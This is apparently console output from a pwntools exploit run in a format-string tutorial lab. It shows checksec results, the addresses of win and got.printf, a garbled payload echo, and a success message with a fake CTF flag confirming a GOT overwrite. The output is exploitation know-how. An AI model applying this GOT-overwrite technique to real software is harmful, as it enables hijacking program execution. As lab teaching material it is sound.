 [*] '/home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/got-overwrite/fsb-got-overwrite'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/usr/lib/x86_64-linux-gnu/libc-2.31.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/got-overwrite/fsb-got-overwrite': pid 1571076
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/pwn/fsb-guide/blog-extras/fsb-guide/arbitrary-write/got-overwrite/fsb-got-overwrite', '1571076', '-x', '/tmp/pwn3l5in0m8.gdb']
[+] Waiting for debugger: Done
[*] win @ 0x4011b6
[*] got.printf @ 0x404020
[*] Switching to interactive mode
You may enter whatever you want: \xa2
e \xff|||||| @@Congratulations, you have successfully overwritten the GOT and redirected execution...
CTF{f4k3_fl4g_f0r_73s71ng}
$